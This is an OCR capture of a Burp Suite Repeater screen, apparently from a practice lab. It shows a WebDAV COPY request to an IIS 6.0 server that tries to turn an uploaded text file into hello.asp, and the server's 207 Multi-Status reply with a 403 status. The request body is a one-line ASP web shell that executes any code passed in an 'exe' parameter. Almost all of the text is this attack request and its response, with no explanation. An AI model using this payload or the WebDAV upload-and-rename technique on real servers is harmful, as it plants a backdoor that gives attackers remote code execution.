 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://219.153.49.228:43448 HTTP/1
Request
Pretty Raw Hex \n
1 COPY /hello.txt HTTP/1.1
2 Host: 219.153.49.228:43448
3 Destination: /hello.asp
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 31
11
12 <%execute(request("exe"))%>
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 207 Multi-Status
2 Connection: close
3 Date: Mon, 22 Apr 2024 12:08:09 GMT
4 Server: Microsoft-IIS/6.0
5 Location: http://219.153.49.228/hello.asp
6 Content-Type: text/xml
7 Content-Length: 183
8
9 <?xml version="1.0"?>
<a:multistatus xmlns:a="DAV:">
<a:response>
<a:href>
http://219.153.49.228/hello.asp
</a:href>
<a:status>
HTTP/1.1 403 Forbidden
</a:status>
</a:response>
</a:multistatus>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 383 bytes | 38 millis
Event log (2) All issues Memory: 112.2MB